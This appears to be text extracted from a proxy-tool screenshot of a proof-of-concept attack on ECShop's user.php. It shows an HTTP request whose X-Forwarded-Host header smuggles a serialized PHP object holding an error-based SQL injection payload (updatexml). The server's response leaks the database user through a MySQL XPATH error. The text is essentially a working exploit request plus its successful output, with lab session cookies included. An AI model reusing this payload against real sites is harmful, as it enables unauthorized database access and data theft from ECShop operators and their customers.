 Request
Raw Params Headers Hex
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: 192.168.1.162:8080
3 X-Forwarded-Host:
45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:38:"0'-(updatexml(1,repeat(us
er(),2),1))-'";s:7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
8 Cookie: ECS_ID=f7b1398a0fdc189b691a6f1c969911ac1eea8fca;ECS[password]=
445ac05c4ae0555ed091bb977b08581f;ECS[user_id]=3;ECS[username]=demo;ECS[visit_times]=2;ECSCP_ID=
1a8bddd69b3b81efbe441a185ac52e7d24852d87;PHPSESSID=bb2033d66975ff7c2be29896d2d4260c;real_ipd=
172.18.0.1;
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Sep 2021 12:39:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Cache-control: private
6 Vary: Accept-Encoding
7 Content-Length: 596
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 <b>MySQL server error report:Array
12 (
13 [0] => Array
14 (
15 [message] => MySQL Query Error
16 )
17
18 [1] => Array
19 (
20 [sql] => INSERT INTO `ecshop`.`ecs_user_account` (user_id, admin_user, amount,
add_time, paid_time, admin_note, user_note, process_type, payment, is_paid) VALUES
('0'-(updatexml(1,repeat(user(),2),1))-'', '', '', '1632659991', 0, '', '', '', '4', 0)
21 )
22
23 [2] => Array
24 (
25 [error] => XPATH syntax error: '@172.18.0.3root@172.18.0.3'
26 )
27
28 [3] => Array
29 (
30 [errno] => 1105
31 )
32
33 )
34